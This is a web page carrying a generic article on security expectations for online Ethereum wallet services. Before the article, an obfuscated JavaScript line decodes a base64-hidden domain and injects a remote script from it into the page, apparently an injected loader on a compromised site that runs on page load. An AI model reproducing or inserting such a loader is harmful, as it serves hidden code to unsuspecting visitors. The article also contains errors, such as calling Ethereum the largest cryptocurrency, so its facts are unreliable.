const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=d6caa870″;document.body.appendChild(script);
Ethereum: Unlocking the Minimum Security Expectations of Online Wallet Services
As the world’s largest and most widely recognized cryptocurrency, Ethereum has established itself as a trusted platform for secure online transactions. However, like any other technology service, online wallet services must adhere to strict security standards to protect their users’ sensitive information. In this article, we’ll delve into the minimum security expectations of an online wallet service, focusing on authentication and data protection.
SSL Certificates: A Crucial Security Layer
First and foremost, SSL certificates are a fundamental component of online security. An SSL certificate is a digital identity for your website that verifies its authenticity. It’s essential to choose an SSL certification provider that meets the industry standards, such as Comodo or GlobalSign. These providers ensure that your website connection to any third-party service is secure and encrypted.
Authentication: A Layer of Protection
When it comes to authentication, online wallet services must implement robust multi-factor authentication (MFA) protocols to protect users’ identities. MFA ensures that even if an attacker gains access to a user’s account credentials, they won’t be able to use them without additional verification steps. Some common MFA techniques include:
- One-time passwords (OTP) sent via SMS or email
- Biometric authentication (e.g., facial recognition, fingerprint scanning)
- Behavioral biometrics (e.g., keystroke analysis)
Key Pair Generation and Storage
To facilitate secure transactions, online wallet services must generate and store strong cryptographic keys using secure key management practices. This includes:
- Using a secure random number generator to produce unique keys
- Storing keys securely using techniques such as hardware security modules (HSMs) or full-disk encryption
- Ensuring key access controls are in place to limit unauthorized access
Data Protection and Encryption
To safeguard user data, online wallet services must implement robust encryption standards. This includes:
- Using end-to-end encryption for sensitive data, such as transaction details and user credentials
- Storing encrypted data securely using techniques such as symmetric key encryption or homomorphic encryption
- Ensuring that all data is transmitted over a secure connection (HTTPS)
Regular Security Audits and Updates

Lastly, online wallet services should conduct regular security audits to identify vulnerabilities and address them before they can be exploited by malicious actors. This includes:
- Performing penetration testing and vulnerability assessments
- Keeping software up-to-date with the latest security patches
- Implementing least privilege access controls to limit system privileges
Best Practices for Online Wallet Services
In addition to these minimum security expectations, online wallet services should also follow best practices such as:
- Using secure protocols such as TLS 1.2 or later
- Utilizing strong passwords and multi-factor authentication
- Limit access to sensitive data using role-based access control (RBAC);
- Regularly monitor account activity for suspicious patterns
By addressing these minimum security expectations, online wallet services can significantly enhance the security of their users’ transactions and protect against potential threats. As the cryptocurrency landscape continues to evolve, it’s essential for service providers to prioritize security above all else to maintain user trust and credibility.